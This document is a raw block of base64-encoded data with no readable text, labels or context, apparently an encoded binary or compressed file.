6W9yqj4AC+zXVcX2RZILwC2Tjsd0Cvt1qbx/iA+aARu1+S89AHiFs8US4ezmwgxEPPZX3rB9Zgnp
IcLPpPzjs/iiLZ/RU9NRBVLsPZqGITQUlOmgnjXRlODpvRKwyWi0yMXNGFBHXbpNQFyD11GCG0Og
tiZRboupRkvInRKzxkycwF/2mhCeOLYIybTSl+IQrm56pyj1cJEGZuJljYRdHEpB2CYpGLeFBnBh
JkrvGvGEqnGlaZN5JdzwGPNQCwRnMsBx/NHJs/SZkoiECPbCbfA6R5bnw6L00Qv9vgjr43nl6MF0
AZ1QzzZWZOtE47WyVCLysj5dCwPk9cZYi8++4cJ5BGhis070Am0glcpK+ZSQjnv6JC8c0/bEQRv3
BcxVMQjGqlIAEVnEOju7XPWhCBLlA5EfR3ofdX4flkc8YNCKCQSopWl5CRZl4hHSNuzjdGQbUo1L
luW4ZhoqMUbJdand6Q6EumMFQ4giKwBrh79uWqEZOr0XAHVAVm2OyQ1nhRBTk+0w9WvldSOUU2ji
mh5jHIB1EFmrO+gyqgI+0nDLcFnRo0b2ovMouqkjq9QmTG0AhNkX6+PejskbfIUeDD3NK7Oguek+
fImurLLeAFF4G2yl0Nfhs2V9xz55tF79li8oa8of1mV/5oyL9AYBGowDYKcZhnA5+xSXi8lNtZcT
wX/ex8mGxzYkJNeaGjPHKJxCiHpEqFeUtTY6CjXl6x5ONWm4rCWcMXuHChdSTo8yaMRc4qXeXhcy
Bmf5DmZcnqhBvOEcl27kLlTE+ebdyBKHLfCO3brmPkazFRblzu6j+uA5gUP6cHaeHVLsE+2N35aY
Vo1wfoVCbc51L2AbxoUGLcUGPtXVdnpQwnm276fPU3NmU9AxN2ihK6XE228qe9qbHtAzKij33erV
E/GX8VRXouoTqefT/zv6gi3dP+79SqaacFZmCHlc9jnhpmwWnnbkk1SaPbkK4iRolK6K32C627JJ
GgmOafzmF8iZivmKgAS2pgMII/kLKz9Arcj8Rzi6kiM19wzxex61vKaAQlVaLLWNZW7LEx1TTSFJ
A5JccQ4j+Culle42wAwbSgwyJVwYh2CHauAoMJJcQzX+NJyXF4ektBWiKp4MN8lCNnpIy5mOsc+/
nqzLz+1cmcwRmZWYwEAcAEUKjIfNtJyi1rVUpJ/aOG08yGcTVczDH5cg+5fBX0vX9d2sGlmiRobM
W5Kxg7IccoMa/o8oDrStY2YVWAkuJw9Zn964jsNuEdD9VnQgKPKEvkOXisFGN2X9cW3xw1yvZc0A
x6QAUYkUN1fYdV/g8P3h4/BrpeM2TwHy3vjbS/SoAu/gmsCVpyk/aytHqo1mzjMVYwO54gFhzDcF
IEy44nncEpezdd84ShhX2f10SEmRKLcoOxp0oG8HRV9WnWyL0ZSu9bAM27r1rQbeLYz1A5h6cEQv
nbzNDiQdgpGN2Xip1CWOCGV2z0CY7oQmBbr6gzD9txo2+7PsCkj+76HnTLNv7ugIs68POmHt+FlU
g/vh0LlYa2nIPVPEUc5DAPyuFH7yiDRVJzKXhoU1IappAI6hZkpGOhhSDjf3gnqgcdapiXX2Srxn
TmpGCidz2gws2RJux0GBQ3d5OE6B8NnCJO+D1o28WtGGpYlCMIfvenTUkcRFRvlBlbHn9RQm/fBy
Vn2fqaJ5jm0+VUkt40nkqdqQObfS0fn46UBQe3ksDNxY8dxdinmUGwH/2nkPxeNhvOqqxWGoQjP5
UrqE8rTNinjoA/GnOW63RmCKyc1OLKMkB/6fOCZ0EQICIvJsFdpEr4w5Od3TsRLAR4vZneeDW5mf
HjHznqHxVv+/SOQHG5XEyg5PlQ00haxKFexyC/PSLn/kGh6/eTPUQ2AxR7xAyZynEZlAy19IGL+4
gforEwMLU95MNZydBD+XQ8bIEysmedJ3R0819dR+RYp8alFuikTGZs+eLMnR+9TCZWAd4E8gVoSJ
9PfIUV/pVHwBG/qL4bhhi5TVQrHonOU8sZ3ZujPogrNaZNTKFRsF4oDljeWotkD4zJzmKN0sUJEi
KefaBzCTzRCYvBmChfKfz/ncZdftHQxZwF9uAkndI56TlIOT8Tl8o9+Wb5D+2fDWfY//MnCFcHDE
iHKIP8d0YmaoHBdrNOggzaLQ/k+NVe0C2yc2bXUly2d+eRZO2x3b6VZBxmWNYljQgzVdZijoY2US
cmVE0iIC5HfkBOYFxc1IWOl3ZeekbR6RK5YoIF9puJB976IVNrvY3SEL41kIfD6D32GOHDdG14I5
wEuq431FN/FGBnSTy3rsjuGWuKn09081H8ruCFx9L/Dz+xsHba2EMsVgogKWDK/k98lbLDWu9BTP
SXzUBaQ2SEZOC0p8OdoPtphULHW5lMGXc0HLRiMebjBh5ouhKeogHZ0DNdP0y91KCQPdxKvJ7mRP
yGNt/PMfmQ8oTMJST55zjpMz5OAsAKM69SkqY+zEsCZFnN8eHYAy9utu39Jvgvd7Rq6bBjA8ZVo7
R36EDePz2jcC10WQ0uC5ViXi0aUCMj0qbmiVCfU2czTgfAYfuDsTTQYMUY2ZA0QfdAe8Ic1mcBEj
FozRcWmH58lMR0nEWQcr6elDteT3HQ9qDLAxMgsIeDUwpXtLhUSs2Nw5UAO7QgZl4UJE44Js1dIs
pyHKAsbtgdJwmftQqiRLVRh+oME5IGsU1zSPWHLfIXjtagIa8OJheF70HM5BgspqIeW0LKJuWQKR
ZatHe+tv+MQ8sJ2mlrSW677Sz4YIDiJJoC7YQWwLKgqqoF2NwBEfN3tyJIZ7tEhQWXeExVcR4oxT
SrsTudR5t1QH5DuHmaiJZXoRKJV9HcZsLC46zRv2GpV0BdSaMt7sRpFXo9P1xQMJDZDDxCfmoQfV
srM+OL1qu739W3pAlNcKUHDYo99oK2SMneojtZrppAcSRaeP41GdN7pQHf9pHcqm1kBiHQOJx4EK
eXanOs9itN9Fi4fKOcJxdEkHGWW4JbZ/RK/gQz1YrRndKt5zACTqm+zuoqNFQo8h2yQ5cRaEoSsA
kVykRp283/y0Y2c+FbZQgn6JYYu0jUPAbwYLeL3QMzdaB8tZe3B7mqkzcuoXMijGzSVgkpyaZK/s
D3DTC1wlql4fFmFdYLC4j2jBsLWU7O2VDEkzsW9gzeK1uSrqGNyXisx4Gp4thGViB5asSiGIfi35
j8ik0olmVl/MC2mkuoNyeF1JOmYkAykpMTdHNKRKFyUvme5YIbw1IQqHyZSbrxMQfdK9tlurSxL0
gAlGMFu8Yi3PgPnTh+GtTyjm7NFE11rY5KmR4nGOVpf084KlB6HSRVzdiQujdcDkjzYKbFv4pmhZ
ZnS4pJKiE9/hM2rArK30EX4BAmWAamXMIgrrH8zAKSGzl8fnDp7NttjElIWl+VW4leJH2AgnyuMo
wE5CPuWCHeYpttmpKm/DelWRsZtqBTQezZP/x5zZVByIpjkKrNsiMZNpBtcTf+GQNnEZkl1IkmId
XXasurSRTMM+l6Gw4YZhozEGtaL5MUGmEg7WtWB+npeuRwmVP2LbZa9C0XxjxAhO99+0eow/hIVi
Rka1zsna2uOk/b3F6wn2NfLSt9SalxFg1OBF0Bg2G1pY0XwB2D2rWee6cJ1yIka19AfAQI4CnSd2
kieuATq7fbnE/nibHsxgSzEI2jwn9sGHN/+BsCXtl6F33M4GRc3w5kIeidPOwwznaPisGScqPB+C
8/hwe8EIqRROz14qrxlTysus6BzagkQEcCpT70LHCFNQ7CNhE3bVlv/irtmxMRsHVlBESb3CxLCN
yxWy46rCCqqcmsTx7JCjHwPvF660EziB4rAkPw4qe+/x04fRCNxlPPTHudoi33TjtKouXDSvPmvw
fnvG0kVbR+828EAEVD6SUd3gWa+asTM066c1dRGtSwHQS0Ba13ue7K7CCyJRqOzkg8AoLGnXEqCk
FliZX85lkfJUgfYuVI02YpBNB4cZ9rsjzZaPmys3Y1PJF/xsaFHp13HOH7NtM0vy0uRZVNG1kSo/
DkCvyZ9acgDGvLYruEJ7vTfRApv0RCCBwURABAK3c3f8AiMQ4Rhe0rMZ2VGD0JKj8DbG00qYwsWi
J85F5UH0uLcG+Y5Y8F9ge5ue4EIsFxkChpIliSNTrh+jDO2AzzOQz48JPJg2k2qBnOTvvaVtDFps
OamFNYFAEWfxBZAdWmarmAAcLyiAKHyaUcioTx1SonS9YL/2bW152XHZGGhAY+mP7Ayx3HrmMxUQ
/mvgNLpLLjXCWzSoT+YtvCDDE5ed6Bo8TIKwTs53NyS5iB0ploR9qLUJAPqyIk52pUuUVhfuj1Z/
Mp7lg+1QEcGMwikTFKAFnXDGwMMq7kzkmzlycBeQeocdSMQppZr4JerF0r3SJh/di3h86r84ntkp
6Q+VPrMRNshDwQuE9Xm6Tu93rBh0dDck3GQoUjVEo+9WTSbrzZg6bSRAt1T3YDUUmPLSSElyE7Dx
GLzL2het6zAT/JxUTs7AWwuy7SmYKZM2OfzCMMqirsQeb8B420mRhk1xJthLD1OO9b6Be5eLph7Q
iHnMROSOA2ziB9iuYgxfVYhIdkJacNuVKYwN3ErYGr84oxMX0TDmG5Rmd1wU9BeGhevVmrvYjIC9
HrnKvcxpI7AVidxtce1UYBhR3I1Cad8h2otPuoifIQzNN8fAwbwRcLEZjPOaT5Z8ifFbUjRUgwMf
JZz91lfW9oMXaiihTIG8g/6jAzFOfQV5Q0OdOLRkgIkr4CRv9qh97O7yNkZVF0Cq8oeszaceKxPp
EIzMr8USSCq91QqdTLHA1SmBACGmOfVZ5M6yiISHXsCI4u7V5bLoCInqcehC+b8MlgGkKhsbGvAM
z4icrPg0ENSrFzqxxX+vUY9LLhdYMbWVo84uLfR/bIDIaT1CBbKTr6jiOIq08HDZgo0Ps86Ww6ky
Ztt2SpZwU0IOGGTyRtppF6c/ryVgeNnnESiSPz2Q0H2y2Nl1q/6dTCBRsPphGUDkO/it9pUaLn0F
5gyidWpes26IaXLtgztdEEU1BCIZT3gstOFXp7K+5K5BMVp2IGFNwJEF1H3IEnLiCMROq8exLY/o
Vx9TzCHFDY/YQTJwMdy4hdInWzhzRZjvZI2EcEgZZ77idenEiTSWb7AGO5/DHxw0Dit2nf3eh1vN
qy+9j68Dt2+UuC2xeDDRPZx+88AKlaJ2CXMw9aQi8cccguzbBk/PrxQxQ4XoK6PTG135vQAC3pgV
DGi3eHKwI+F63Y/iVBDsnDVlPnqwdc8LoawjgQ3Igl0jzAIPe/2Lo/ZnfGVDswfkoRv2ggyV2BXf
iMpJ2JCQMijylywuXBSDwPtizqTXlMQ1h+FOtjMP0QMV8afQB4pma4S7z/8jic4+wOoJ6jAQvPNl
kJeitBDnQJcFIdMfmk/Qg1VrHu6oldR//K+6rdAY7tkdQwrslzAv01OwENCbpvheaLx71S3KKUIp
hFz4POTMwG3rC4Uyk2LyRMHtlQi+YnIBF6Qx8mLOB7MXPQ8D/gGgkNc+cFsnd4x/Yo9wxyq89luJ
B+McXCd3Atl1xzuE9D0RJiXZ+kg4QDQE0XMvUAz/IJDwprS6tTO1gRX1gJFuZTXYuds0OlKJQuEd
aDkQUu2s+64F4kYDNBd3EIbE2j7xitAcc6hpOZ3e9HAcoUPA+bKUYzwkBOdXW9nj5cm7aFr6LVFl
F/ADE7K5W3v1pBhhCmZvr9C+IjBAe/TDW1cJlgCKipHx9Gvq/BS7Qv1bEuCyoA9fOWAItSipoGTk
vK3Bjy20AHafppF0odAkiCfB0/ZF6CLhJy8dCU0rY0sAiKnFw9fWiAq7oz1ynHX3SzbxWrojO2mB
hMFGcCuwIl2dCXgtwRf1v501IPV+/z3mWrHgXnwEy2hG9Dgtoc4F0NTGl0FKrg51mhSKXckAE1oS
9X6u8A2J/5aEOCunhsgOhFYMrld3mYfX6is7LBxsmGVls3eJTwF5L7CU4/ycEw6xAexAjckNQFky
3CqlTUOoNP0jk6aRnGtrw/pqayAm9BrqDadFjqkLBP28YgXa24Q6MKIX0ykV/fpA2NYVSrdZP80y
zFlDljER4edMFBa2fYAgswUUyrX1kyADt0dWghCH0ADvu9g4jqgDbOivup3lLXrSMraASO5N9m9e
AkveRXpUWGsUqzW0Ad7O+sYmD92jY2GfxDLjgwCbo/kPxyA1sy+p1EwrhY9RGRCCibivqP6JVemx
d0exAFvdQ2uy3psMDZlThgnWuZUC7xi7a87/0erS0RG9XvrOCkzhGDstMtMRoEzGqhQn5Bp8pIUw
URAj0/H6prDMlPQyLhPAXV9WLq7G4MK7C6msO/ih9RWcZMwtI7uzWiW92faso7RDkf76juA9Djf4
j/BqjVSJ4RpAZmghbzdhmpVSW3agxgITS5D6D1VyYnIXIctkhRyvgJwmtobV7v67EZy9ZxMC1f0B
BPaS1TF9Jsi7HEEu1AuKA5EvMcJcMyNj/C4sIU+2dzvpU+ghlDhDsdc4lyKdiUOX/vxMkpWQVdJZ
dfLYJ72SxD2ebQkKzy9m4TFQwZ/YZ1lU4OdRdfbMmMEhm6yvUdU30G91ZXBRh5SIyqVoPJNKlCLF
CloMdIopBAkNhvEy2MwAxJ/kxTnQZVcd9l5WiOzEu8rqWnPQfL60bT3k70RSYHx+LgAyXU/4LFjQ
sT5jiImoGVBFGwk27IYWzlQFfUZvFYRlrrp0BA2Gmr4fcoKfZDbtoIT6lMqAVPc+3YKELHRl4nH+
JUalEVMfWgIaZptpuSPdggxmqHE19XoFuivo5i5xm+GLi3AqxILAwgLdyyrxcWhvw/5AGXP4kKEO
mNl7b2V95fs4GFwBsNBuNaHpyHUOHMyVC/rGDhs31/6w2/dwJPCXLSIYAN1El6iZRz3/fhFeayBI
Ymxz4RQso9FkHy1jCJkoRZ2WylgmZUFW9b4vT9rw8IEiSYSipD00n1FXdiD8t+wEjcMyvGYDX60k
+C2lcXGFZfK9CtNpM0cIgzzLTmzTXXtXyKYFkME+gQXN7W0JmsfYqKQeXILFQTEnLSw8+Yymi7wo
USIPhkEJRZ6TdWGTVFDikpLIxwKnjOUUSjczhJAkTwa/6qtnmS8/peuMbkAyilOK5tdEWsDKioPi
3kOYg+tJMKno3E4/D2wEKUSlRZ0UqoPAaGb2SkBmHYsGzsEZTDy+DkK8avzMW08dfdD7sw7O4mK3
Xp2eHMP1Ptxa0mGrHeAFktiM3EYPjrcW+xN5P47kcziS/XN0G0WfqAMIyXWCGssNwZvRiuAq7hHJ
jokNdg7uABxEFEiEzICiS0aV0FLeZEnwGq+JcuN5W/1RccjlqeWKh2AqnXXby2knLES6Fe2Ntmwc
QGJ+4CGQD590u57roJxmZVLgcDG1zBxQO65AJaqFrhUHSvw8bJHxrXUP4TQDuTIP4Z2F3ptz+x2a
HqCD/oDboEWP+T8BFyblh2sCIqcfU7WaP01xFh/ku4xyWGXq5UFQYSCum2zMgFGoa+z85k/m/9yx
r1kv1JS2+TsIiYPtACPJpOsYuxfMwqA0khVFJUW9esq9ZHERSL+s5Uw5QpgIEM6G0ZwVvox0mcNj
6VKAbAq4TXQlFinTKTKYTbyqdzCb/sSzrgS+tY+7mdC9mO0Gc/9kwhSIqNc0PJjOYO8qJjC2prQE
MBh/bDpeCUj05KuwoiauLBoka1I+lQJVoipqeinikIwoXZDNwNiiKIHVVzU4KM3Ledv2qefVWQc2
C/QjuoelnBM3KBLrP7zTPUSNpIJUgb0j4TgNPjbCiXN+kdeIWjJQc4wnyJeA6ZU9PGuL0vvlInEj
BR3YEQFyjtC5rsEg685c4H4maFiAM8b51ZSOkgm45giQ1bMMZQdvJD/Dq2KtDPgjzdCbNQXV6Fna
ERZJ/IUEFxGorSQfsRMYqcUlwInUrqIOG7IESNI2Ii93nSUOt4NyCHCZYY9IJLn/CJ1gLnSQILFd
qcgf/Fv/mrA4aM112wobMdTJOlK5FSkssl8OY1EiHSdn/YV9mflMjP3QMBa2Sn4cPS1hbI4AHpyE
7CWIo0QWCnYKcDcmt0jwd0IwFPVMYGMRyyWwVJegRL95KLEJfWas6pJ/Yar0JNwSGTBMJ44NRZcd
k0K3aDaV7AAW751QjpisHbvWR2NsNinKC7b5xlO75tuXQMnFSVJrXsWkhtxzKdElLDOQ0vEAvkbS
9ObYT3xYol5wkjRIWJXibJxYqaS4BAEVS1ylzYOTgcLV92r4SgJBlqMEYf38nzieOVKRQDrPNlRT
UTCIHw6j0+YKlRoDyeltiqZeCeWrKARInSSR8SSyK2rXCjLTthK116HDWehK062kvEJVd0X4FSwX
LFRSAfmwaBWXOmNJRbfVYUSWcCtL3JrKeM2S02e5GHdRj7QAdD9IUotpYIshotnVlmJwR2CvBCJg
UFkrvYsdsgX6lf4KcoEDcS59pouTGrb462LEfZczNS/GRNfGvsUlkPSLNI+IkQDukand+pm3MHkB
wcEwWx5YmhKmOXUz6YWpdg7DV6xuL8QgFFMi32IULiZguSSCjhXR7RjfrqoDEgB6SOJct+vPE9YI
2nwdyJLYzKEAKaY2VsgXzMIgfexFBjkN1mXl22xfVwC4l29AM8R9SreJuQzYUJyBoP1xUOa0xi9q
YbOkZ9pFBDj9GVibwp4fNMNHCZ6S5KDRxepn2KVnJOQvTOWqn1kWQ+Bk0LRjAqBHEz401Uz0+NBM
NFhgjOYK7yEt0oSEIw0rjaRJOKelaS7qaUg4UCMYNbz+nxozjtXUDGvchUQzflpj5lxTEAB48jXu
0yBWr8LGrGNDL+7JeNlE6oqPAG1SZTRQk3pq4/sFo8N4QuSGD20HkaHikP0Zbr9TTVr3B0BIiq65
XofF0JfGTD74/cmFwTyTaWCZ834L5w+NTZj/hkFknr61ElCU5QQaZMvsQq9c+aSclLRgo/x6ILPL
5G+poWQAMilRWV64qiVBpYkxdD4mW7P9EhqHtdJwnTjBX06j2oh10zlmnsfrDZdizg20fgy+yoIi
AMe2gUKuI7hfF+GK2BTDmG2GfIplmnksGxqkIOvKyACLkP0vzJKV8CVDxNwLZvtg7mVc/Qlk42lj
s/dILNt+anNDGCWwwE5kVN2xeZw4mzxM7cAs6llabljFTLpcT25bnVCisfcM/t5iuh2Z1x0CN4/C
nYtGkFM6puwfoNjwk4vdVAC3s32f9yBCdmWmnOmjRozOTWoc8NDWWRQg4kH9yamokJ+36b1F50hx
q+psIAo1T+wxygt2PzJzFB1C7prjx+Rp/IR/I7xjiIfsJV3iwFrP5JKVw/ECT1GmfKK2Jp3xHb84
YL1+i/+V5XKCRw0nXiAp8cPjh5K/V6PMNqbSiXsA5egz1qeCafbZazrLZg9t3Hfha2kApzvL8R0t
tsjeWmnjw2CvqkROqgHYP1iQaf7lImzkHTDwhEEyB/rH0zXjZursI878iNEFLPkonvPXKg3wlRmn
KpKZKd4zAlDd8rKfHmuNfbq86a26zSa2l/MMevqqJAaDyMrGT9YqRZJxnTza1t0uoDiSYQ50AtUs
lfsSkijXtH5kgzXQTOreoaiGPkcmqU5Uy09sKoEjf2Xo0RabAVFUzqmOOKK9+jUU5sE2oyzyEAAM
743Xf2JgQCRXeiVfanh7Gl1XxNiZwCesFeSsiSLJKgrKJOrLHofiwG6rUUFfVBnAqRewVapSmkYG
E6klbRsPvzpYWdCrH5C71Vb835hRqOmEz9+HmhawDRc+BeFOM9xJoRPR6uPccCIaxpKLIq07gcxJ
e9eUFDE5a3Ez/1MA1nhlEOLlZGEUXm1+6ulsL9IqCvT6LVqhKLSR7uFRpcHSZV2kwT7ZNnQhuPLn
CWvYPz8QRjnh9MLYuOJ10Q9Pc20b0tz+m4wDvMIZuCYfPC0DCuBgLlTOSWh5KIajca8T8WnRNJEl
TYVww4ijC5Q30C7jPuNUi9D/CSRZE2f0GvUN5tRaWKhFJE93Xj7FSXEi1pP+EQafrqs0tjEWX51C
h+bYNbwQYKpCAyqycugh55noPr6k/TC8eqHCoNoQIUWIz4+rJB6P3tnCN2RjLrzp9Y2ocJdH1ETo
57rytNlNO5+k1AxNYk8sqEUPFg4RA+vupgVOZsuZDXU2d3ugiML7kJItVQUtlHpscH/+LzbN5cbL
k39mlDyNQxDK4jGFDn2UEqJFaw6mFtMDtQqBin1SKm3r4vCrBpZOd9O4Tlpt0uzsKS0sD6UyWMxY
ymX5qSvosHtUq0VvpoWPZDS2XmrnR5LGhct2FUc+/WjLGw/ey/+UK1OVpd1SvSpfWgUei84MGvem
KAPK5mF+i0+DCFshqGK8LWmAYFAO0D1lPUsHULF+jIk+pbhAhFwxk3dwQP01vVPVHL6zIhIcLKQL
Kgi5S0nLzHoqgbzKMI70gIGUEUNSVvKKmIIEPCYCA0IwZA59IVN1cuANGCIqh7yTFSs8erGDPQpz
L4W2o3hH/N8amyOU7I3g1gfAkmZ835qdOFqkIxdbtF/KKWakZaPgiZV5iCdHIEQYCQOV6fuDqSD8
Fiotsgco+AeLyMATJK4iJswTtJ0iRlGLohQ9oZon4iGg0Gkmgou8YqZEb9uu/ScQg0Tc/QTXRcRQ
2IcoskOhwyBCjRQq+yFOTaGVHmLAqFBbh9BZhYZwiL9WaGFDGFjzDKX1Co7F0J+xYM0LPfEsWJmF
jrEFF1VoQ4QL60QhQuECMX4QhS2whYTUyxa6DiFFcaGeH+TvZzD86VEec1qFQVZRm0Cv+KwEL+we
QT1kCx49EE9jCxoNRD3BCpSgoQiUELIyIBDjISBxcQcQ+cIFTpvPIqL6B8JE9kcB4MKt8SdkvPZD
/luAjX4AYSgtcrB0C2k8S5V7wkchNjc1yO+TVkYnBmEgmqHGS2hE/ZJ62aoZOZIJpiBF7/7E9Aep
qd6eHRjRDT4roLhMPBoXEJ7wXLUTOTH7Xjq30oQiMambxR5LJlBnGwdvmr85VJgXS2nrCZ8P41/U
NR+HPhoanI7ltspEqfXgRVDptZ67yH9NiqIPGhXXEkKM2Q2e+4LzzB/FPDsiR1ZmWdt0+EKq2tp1
CTyHWVGm5KP1wEyai4hTxpwE7UPrcbLCgyTGy7v0lZ03F0A9AEFfWU8CgnLe1sp0RqzCFWtPMhP7
rKdH6MaEic6lYV8jw52xntWek7GvgsCeHvKuwTkbPfwimrs/rUbY8wBi9BQ9mR5Qy5o0erTgM4Za
mMDkeZa20EHwPCjGFsEpAbE9jzIc0awJ9vY8pNJDaqqicc/jfNhO2ZqYPU+newuB3fTteQJadI2N
j+RZD1KQxgLySFpo4TsxdlEjVfhRXC96AJlHLKIbq+gh09eHzeip04MTFrVhNpZhHIhQL3nGL9gp
R4/IeToTNAWRz5O+JU7ZFq55QCGNmkq3lMkwEUr0UV43eHKT4Vz/z3lyJ/aAK6hDnZLmCOGR/ndM
VoRbPcg1WMneGcB2v5/a49g5tDtlVGVDn9zRfWREG9zONBfGPluknftlETgHOBcq/SZITxMp3oSJ
qcGFhlR1GjLnEIccB3NXCKGlzkCIqWtp/EiY7FxorkLT0m+5CRT78pkHsxLXKb6EWimJD4AXyAJV
9UnTHWOu6yg9R89oUS0w40yCUyJ143QpxBkjIf5nageWqA82maGaJlOzdIhjBlkF0peBV8sjUOMO
LRnXMviqvfux6GG8XUz0ZC42ZaKjbJN9kdAgH9Qv3mkyQRlKYw7mI9umLiIj6zh9TAsLqzcq/MAh
H4ipFtXCxuizXIkxLL3srgUufS6wmDXuE0O22kcrsThsCc/Kq70AMA+SccRTZrT/aJgsxz5cYVCg
aa3SlSJMX6z7R+rOjD+fGkw5fpYRdiUYFsIB6dwSmDQKwDCS1PS+X8IXnrlQ+3IcwzohX3z3uQYL
bS8P2V8BtJRPheLEG5zARKm7mNfcONUUDTSLYPuBcO13Zn1zd9w4h6PwzQLvrEdOQWi4Zg8lbNpg
uIINGpVcUOhVtE1bcjGVHWWjo0kkKpBWb0CC1wXoOBQmRH04ExuAkDvQsCo9fx71M3a4pEQf3l+q
ZBGudm5PinxQoRAcejG25L9Fx2tNCmQenSvM8f3jy3PahV5B8HeNJVbqw/gSlAupWrK0kD/qd+cu
zRxhPER2+ly8XLkmn2clJKrAaDq9Y+prSVQMtkVxj1BkD1aextOL+5yY8kAzDWU3uaDYf9bnClLU
sOOYZXmJwj3N4GyVg8qq5UmG7jSl1KZv+dYFbdJpNa9o47itMFWnTTrAw0HUhdY7d2RTH0kq+/5K
TDxtf2pNWVmpQ0popx8/l6jEbKEwi7vCx4EdwSS1jHwIymiuGz9MbzJDTptSg+ZwehWBVwRGHUbO
Dx7q88loDjD7UpG0KgdMyEUP6oVzkpcwzGW95zmKnSi5wdQ+kEATOOyQVBSuRl4IR2EjSqWpXnla
NWnmJcUnNlWIZFSqnxA8C0hg+4cGAKniI7+S38dysCywHKezmfMHJVYNvvaXW4OjMSi+mvIUIO+H
TFAQ5bB4UCS0f8PICNyoTLLogCRfFJ/RpFS+QAaZvzQPg+QZtdMvfoWyWWQ2nxA8IOIh6QBGeoyw
an6d4MBWD/wGUm729xcu6YgGYN21NWsVEG3GCPE6jFqeJnl9b2DRbL7QeyZp0yQxBcUX7rmeH2HH
ed8rKsXQw6qGYnRzjqlRnN2McvZCl8nONItMvGgmzsfCsv1RZIoeARRalLyTtcy8xvAGQr+l/kGB
2MB8DIpDYTBwSBYRDRKeEYn9ay7vn4PqnTdyauf1MQ6YLvHEB31/wVkbW16I4xBLl+lXqU1Btvlv
0NgqYldk/SuvCAkKgeiHta8q0pG9uO3aI5XhQckmsCsMK2yvTdvMrlpZt5khOnLeTOssVrwHYs0s
pbIcAIFcVhdwZW/kb70XRcobz2TIaX41AyQK36NyKuGNMs5NKB6vnxL6Ol6xzYO1xrxOwfJR8HDx
nH3tObDsPoZzCAS32p0fqsQV7aptaf/HRJtDO3cJNf556dAylDtfv5tkWHSt4d5w5HF9f4EmUR9z
qySb4TC7TkhNR25P42lGi4TIzq/Ltp7BgRAiP8i9JRGB7xyXROabIYIr3klRXjKOSTkwUaTTf3ly
GLkgEijf1XLWRObSnr6kswLp5AceZcGDJdpQw+TcN+wfEGAvPFqPy87HiDn+pCZlYiX7ii+Hu8Mt
3GOtSc1J/QsCyyb5jYW8XHNBMIxGbtAThKm3mIzK+y6Rmt83H62SXsuRbHhVcdiqmZEOycqHpFLg
Fe3ZqaZ+hx0kNBm6/noCIL2YQcIEuWqNXEMM37Bf0djGg8aDcyC68ldl3y4jyoMGQmsGDsGP9uKF
kzzuvm34EOP8UKsqkHc0bwsyaAIwLoQsqsfo3YsbRiceXKsWbvjqhySWVA9HUyQY00qy8G/uDalt
FlPTZD9QFGkJYHwVsEklyjbGnqTM8lb6TRopAb65u0N6IgF1FhHpCE4q9UfQOUvOHRZ2iAOJ2Q6I
mIqm1QNj4LCOELlFms+fJd2mS2HYDto0cjjBRQG/uciO8qiBLPocuTVP6+MkQd8RZtY1gmFEapNO
Bq8Y6qX58Glpiik2qupCcTeFvUlzGsik3F7PwpEOBjE04OjFNVSer5kOIUiellbffvE8BCCkmUOS
mOA8b+kNcDqHk8Ezdg5PNgNV7kmsdA+pSZtdDnvDPTxxgmBhmEE4+bdEgvYCsDwGfszZJwFvpsAC
8G8VTo/SdHTVf2JKAZ2qgh8NhuvVTwppgZafaLHY5V0CY3O+ffJ8EfmEqIa2IgWPkBNK6TuaJR0z
s4AE1KUWNXrPgPq4F6ZlC+jSlB0wZwKCz4KMgEMsdLAnbBCo/AfBJ1/+DGcF34Ct2Rd853vZDBqo
QLLfmphxb8ZJckwE1OKoj/aezHni7egHv95xJpQCtcrq6Zg3OWp21G16/1iWYU/0qt+Eb290fBY9
NitHLfc1MI8TVrz8FIe1vEQV1oeQig1/xC7onyE5kbS9JznTXHbZMkg5NlH5Kp7SPja9saTyPCng
KhChrsQnLPytq7vcM4nt4ppu/YDQeXNgeuP5w7RlO0bqU2wRMwPQbXCRDov+ZR+y8lVAYxgVxrLn
k5VeF1WXqMI2fx9FIDR2oo26+NGXxNa2S94COrMlINnh0tYPS9o4W7pUmG0HOTqAli731787bkKW
bb8fPRzEzV4ABZLija//rgyxOjT+bWjyEl1mx5UgzqlJAjt9g+Hy0mKvTFLHMj/tqp/VVFXbF2FV
qbSwY2GuaggBK3PtbyrtfB32mu35QJu6K21iityqX2l5xwIz1XACRlIte0TQJZOyJxqwZvj7qZul
HfN6/2fe/zXJNPWxuS8vn42p062lXmLFapTCqLSriU4oIamlNGWkAKGq/KiC2KhV03KyuBaF5gF1
kEbUsZaDktPWULQ/7LKLUO7ID8Rm5wSVuVG5WQKgdMV9avvgKLJ7YliSWf6/jFkqT0tjbSc6Tjp5
+judKQbJqZO/6ek0ZSRbEIu2qR+61tR60vSH8jcKcaYDTBdzJhZ7xbcMvMn00cO/VvGFp5gWxK2C
7NyNgYkEekbq46Upl22+ZYwD7dmxIkvTtlKtEUUEIImQ6FG+khKzBjMY9aCU+k0a/sbZE9Gej0sS
uB6EMkpSTeg4EjyeSCD8jD2FZDwgdj+dfkCCmrCVoKVHJIuM3lHOiVgNiMzReHQjnTkgVyzUaN1Y
y6jzAbnACnLuZtJNXIFSqLJHNU48X1Lah/GxkgHj1TAPLa5qHVoq0pJW4l8LKdBYPLINILdl0rzD
mXdRJTVo6pGPIZqgijnYU3SIKhN4fuHiBiUFn47fV/Dv2v8XFQU9p37+08nbJjSdkz9Akt5jlBoA
vQiMnT5ZFEzu6w5IbkaQvwdVmrWCAoHnpCMKMYt6HeBELsYc2oi5wxy4mXAa41+L8oIOdQf6JQ5a
IOB7u/BHwP9157FbHNxNwKhbD9zp8VkBFDgh4d3xsaxt6MHnNEZnbBIRBRQ7YeOdi+jWfaHiPqtA
q5xhnRmssFZp8zNcMcKnngIibMEImAVFtabizsrqLRACZDE7SHc9PRWB+uqAruqckKAAO1Lpp/fN
xnOg7qoToIGWensdrvz23lHo4XFX5AOS16KDAxdLYxuzWBwBXAh+HUNqDQRX+VZcMRWvt91uuSW+
5hYoH3c+7DHdwoTrLZ9/pZUhtfcG2Zu3E+XRkrw17nLehrePgevipxd7OEe0wGVtiwtclHvl37mt
3HSJ7HVRuOHhbeh2Jx3wLp7JCzyklzxtr+pUfqn4NLaX+XUu50nvavf0zoarIsSU3Gwd9NMrVoum
eHqZ7XCDKi4wNzc6vYkJPmQrvWNFf7q9SRNBTvqJtlonzwTJ23s+Qtwbc7G2N+y0l76HCjFi8PpG
e6PsvWS75uMGDcteECOGL0dA+OVlv3AcO2jszSM0SiINrOtJ8DSH8OrF4dRg6MquP8kRHJDwFkP9
